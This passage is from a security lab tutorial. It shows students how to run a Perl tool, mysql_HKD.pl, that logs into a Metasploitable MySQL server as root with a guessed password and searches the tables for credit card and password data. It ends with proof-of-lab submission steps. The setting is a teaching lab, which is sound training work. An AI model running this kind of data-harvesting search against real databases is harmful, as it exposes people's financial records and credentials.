
- ./mysql_HKD.pl -ip 192.168.1.116 -u root -pw msfadmin -s "credit"
- Notice how mysql_HKD.pl displays all the database or tables or fields that contain the string (credit).
- Notice how mysql_HKD.pl displays all the sensitive content from the database tables that it found possible credit card information in.
- Note(FYI):
- mysql_HKD.pl is used to search for an obtain sensitive information from an MySQL database table assuming you used some other tool like metasploit to retrieve the root password.
- -ip 192.168.1.116, allows you to specify the IP address where the MySQL database is located. (E.g., Metasploitable)
- -u root, allows you to specify any MySQL userID.
- -pw msfadmin, allows you to specify the guessed password.
- -s "credit", allows you to specify a search string.
- Note(FYI):
- Execute mysql_HKD.pl (Search
for string password)
- Note(FYI):
- By continuing to download and use mysql_HKD.pl you agree with the Computer Security Student, LLC Legal Agreement.
- Instructions:

- ./mysql_HKD.pl -ip 192.168.1.116 -u root -pw msfadmin -s "password"
- Notice how mysql_HKD.pl displays all the database or tables or fields that contain the string (password).
- Notice how mysql_HKD.pl displays all the sensitive content from the database tables that it found possible credit card information in.
- Note(FYI):
- -ip 192.168.1.116, allows you to specify the IP address where the MySQL database is located. (E.g., Metasploitable)
- -u root, allows you to specify any MySQL userID.
- -pw msfadmin, allows you to specify the guessed password.
- -s "password", allows you to specify a search string.
- Note(FYI):
- Execute mysql_HKD.pl (Search for string
credit|password)
- Note(FYI):
- By continuing to download and use mysql_HKD.pl you agree with the Computer Security Student, LLC Legal Agreement.
- Instructions:

- ./mysql_HKD.pl -V -ip 192.168.1.116 -u root -pw msfadmin -s "credit|password"
- Note(FYI):
- -V, allows you to display verbose details to the screen.
- -ip 192.168.1.116, allows you to specify the IP address where the MySQL database is located. (E.g., Metasploitable)
- -u root, allows you to specify any MySQL userID.
- -pw msfadmin, allows you to specify the guessed password.
- -s "credit|password", allows you to search for multiple strings by placing a "|" between them.
- Note(FYI):
| Section 10: Proof of Lab |
- Proof of Lab (On
BackTrack)
-
Instructions

- cd /var/tmp
- ls -l mysql_hkd.txt*
- wc -l mysql_hkd.txt*
- tail -7 mysql_hkd.txt_credit
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
-
Instructions